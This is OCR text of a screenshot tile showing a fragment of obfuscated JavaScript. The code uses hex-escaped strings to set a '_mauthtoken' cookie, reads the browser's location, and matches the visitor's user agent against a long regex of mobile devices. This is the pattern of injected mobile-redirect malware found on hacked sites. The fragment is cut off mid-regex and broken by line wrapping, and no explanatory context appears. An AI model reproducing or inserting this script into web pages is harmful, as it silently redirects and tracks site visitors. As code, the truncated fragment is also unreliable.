
74\x54\x69\x6D\x65″,”\x5F\x6D\x61\x75\x74\x68\x74\x
6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3
D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D”,”\x74\x6
F\x55\x54\x43\x53\x74\x72\x69\x6E\x67″,”\x6C\x6F\x63
\x61\x74\x69\x6F\x6E”];if(document[_0x446d[2]]
[_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/
|blackberry|blazer|compal|elaine|fennec|hiptop|ie
mobile|ip(hone|od|ad)|iris|kindle|lge
|maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0
|symbian|treo|up\.
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a